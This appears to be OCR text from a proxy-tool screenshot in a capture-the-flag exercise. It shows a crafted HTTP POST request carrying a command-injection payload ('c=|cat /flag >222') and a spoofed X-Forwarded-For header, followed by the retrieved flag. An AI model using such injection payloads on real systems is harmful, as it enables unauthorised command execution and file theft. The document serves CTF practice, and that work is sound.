 发送 取消 < ▼ > ▼
目标: http://117.72.52.127:19346
请求
原始 参数 头 十六进制 U2C
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:49.0) Gecko/20100101 Firefox/49.0
Accept:
text/html,application/xhtml+xml,application/xml;q=
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0
Accept-Encoding: gzip, deflate
Referer: http://117.72.52.127:19346/index.php
Cookie: PHPSESSID=o14cfjdq9iv3nvbpfs8hf1k665
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
c=|cat /flag >222
117.72.52.127:19346/222
不安全 117.72.52.127:19346/222
工具 tools office blog
flag{bd1c68e56e549ff1c7a8bed0056a7617}